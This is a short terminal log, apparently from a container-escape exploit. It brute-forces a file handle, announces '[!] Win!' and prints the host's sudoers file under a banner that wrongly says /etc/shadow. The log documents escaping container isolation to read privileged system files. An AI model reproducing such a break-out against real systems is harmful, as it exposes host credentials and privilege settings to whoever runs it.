 VPN Container DNT1 DNT2
[*] Found sudoers
[+] Match: sudoers ino=393977
[*] Brute forcing remaining 32bit. This can take a while...
[*] (sudoers) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xf9, 0x02, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xf9, 0x02, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr

# Host alias specification

# User alias specification

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL

# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command